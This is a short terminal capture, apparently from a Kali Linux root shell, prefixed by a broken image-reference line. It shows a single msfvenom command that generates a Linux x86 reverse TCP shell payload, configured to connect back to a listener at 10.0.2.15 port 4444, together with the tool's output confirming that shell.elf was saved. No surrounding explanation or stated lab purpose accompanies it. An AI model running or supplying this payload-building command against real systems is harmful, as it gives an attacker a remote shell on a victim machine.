 root@kali:~# msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf -o
shell.elf
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shell.elf
root@kali:~#